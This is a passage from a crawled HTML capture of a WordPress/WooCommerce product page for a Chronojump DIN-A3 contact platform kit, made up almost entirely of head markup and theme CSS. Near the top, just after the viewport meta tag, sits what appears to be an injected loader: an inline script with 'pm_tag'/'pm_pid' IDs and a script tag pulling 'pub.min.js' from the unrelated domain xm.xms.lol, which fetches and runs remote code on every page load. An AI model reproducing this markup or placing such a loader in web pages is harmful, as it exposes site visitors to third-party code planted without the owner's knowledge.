

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chronojump.org/product/contact-platform-kit-din-a3/
body_size: 26297
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://chronojump.org/xmlrpc.php">

<title>Contact platform kit DIN-A3 (297 x 420 mm) &#8211; Chronojump</title>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://chronojump.org/product/contact-platform-kit-din-a3/" />
<link rel="alternate" hreflang="es" href="https://chronojump.org/es/product/kit-plataforma-de-contacto-din-a3/" />
<link rel="alternate" hreflang="x-default" href="https://chronojump.org/product/contact-platform-kit-din-a3/" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Chronojump &raquo; Feed" href="https://chronojump.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chronojump &raquo; Comments Feed" href="https://chronojump.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chronojump.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://chronojump.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chronojump.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://chronojump.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://chronojump.org/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=2.5.6' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0f2351;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #000a38;
					background-color: #000a38;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0f2351;
					border-color: #0f2351;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #000a38;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1,
				.wp-block-cover .wp-block-cover__inner-container h2,
				.wp-block-cover .wp-block-cover__inner-container h3,
				.wp-block-cover .wp-block-cover__inner-container h4,
				.wp-block-cover .wp-block-cover__inner-container h5,
				.wp-block-cover .wp-block-cover__inner-container h6 {
					color: #000000;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://chronojump.org/wp-includes/css/buttons.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chronojump.org/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://chronojump.org/wp-includes/css/editor.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='wpsc-framework-css' href='https://chronojump.org/wp-content/plugins/supportcandy/framework/style.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='wpsc-select2-css' href='https://chronojump.org/wp-content/plugins/supportcandy/asset/css/select2.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='gpopover-css' href='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='flatpickr-css-css' href='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://chronojump.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chronojump.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://chronojump.org/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#0e1e46;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#bfbfbf;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#e5e5e5;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#ffffff;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://chronojump.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://chronojump.org/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://chronojump.org/wp-content/themes/storefront/style.css?ver=2.5.6' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #0e1e46;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #cccccc;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #304775;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #304775;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0f2351;
				border-color: #0f2351;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #000a38;
				border-color: #000a38;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #0e1e46;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #cccccc;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #e5e5e5;
				}

				.secondary-navigation ul.menu a {
					color: #cccccc;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #000f37;
				}

				.site-header {
					border-bottom-color: #000f37;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://chronojump.org/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://chronojump.org/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.5.6' media='all' />
<style id='storefront-woocommerce-style-inline-css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

